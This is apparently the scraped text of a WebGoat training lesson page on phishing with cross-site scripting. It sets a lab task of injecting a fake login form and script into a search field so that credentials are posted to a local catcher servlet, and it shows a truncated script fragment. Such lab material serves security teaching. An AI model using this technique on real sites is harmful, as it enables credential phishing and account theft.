 Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS
Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected
XSS
Stored XSS Attacks
Cross Site Request Forgery
(CSRF)
Reflected XSS Attacks
HTTPOnly Test
Cross Site Tracing (XST)
Attacks
Denial of Service
Improper Error Handling
Injection Flaws
Insecure Communication
Insecure Configuration
Insecure Storage
Parameter Tampering
Session Management Flaws
Solution Videos
This lesson is an example of how a website might
support a phishing attack
Restart this Lesson
Below is an example of a standard search feature.
Using XSS and HTML insertion, your goal is to:
Insert html to that requests credentials
Add javascript to actually collect the credentials
Post the credentials to http://localhost/WebGoat/catcher?PROPERTY=yes...
To pass this lesson, the credentials must be posted to the catcher servlet.
WebGoat Search
This facility will search the WebGoat source.
Search: <script>function hack()
Search
Results for:
This feature requires account login:
Enter Username:
Enter Password:
login